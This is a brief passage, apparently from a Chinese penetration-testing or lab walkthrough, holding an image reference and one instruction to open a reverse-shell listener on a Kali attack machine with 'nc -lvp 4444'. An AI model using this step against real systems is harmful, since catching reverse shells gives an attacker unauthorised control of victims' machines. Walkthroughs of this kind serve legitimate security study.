 kali攻击机上开启反弹shell监听,nc -lvp 4444,